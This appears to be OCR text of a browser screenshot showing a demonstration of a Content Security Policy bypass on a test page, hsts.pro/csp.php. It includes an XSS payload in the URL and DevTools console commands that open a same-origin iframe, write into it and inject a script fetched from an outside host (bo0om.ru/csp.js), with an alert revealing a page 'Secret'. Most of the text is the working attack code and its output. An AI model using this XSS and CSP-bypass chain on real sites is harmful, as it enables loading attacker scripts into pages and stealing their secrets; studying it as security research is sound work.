 Not Secure | hsts.pro/csp.php?xss=alert("Welcome")
hsts.pro says
Wow! Origin: http://hsts.pro
Url: http://hsts.pro/csp.php?xss=alert(%22Welcome%22)?
OK
Hello!
Secret: 5ehPVBtXvavcjKRN
/*!
* Bootstrap v3.3.7
(http://getbootstrap.com)
* Copyright 2011-2016 Twitter, Inc.
* Licensed under MIT
(https://github.com/twbs/bootstrap/b
lob/master/LICENSE)
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Custom levels Group similar
frame=document.createElement("iframe");
frame.src="/css/bootstrap.min.css"
document.body.appendChild(frame);
<iframe src="/css/bootstrap.min.css">…</iframe>
window.frames[0].document.head.innerHTML="Wow!";
"Wow!"
script=document.createElement('script');
script.src='//bo0om.ru/csp.js';
window.frames[0].document.head.appendChild(script);
<script src="//bo0om.ru/csp.js"></script>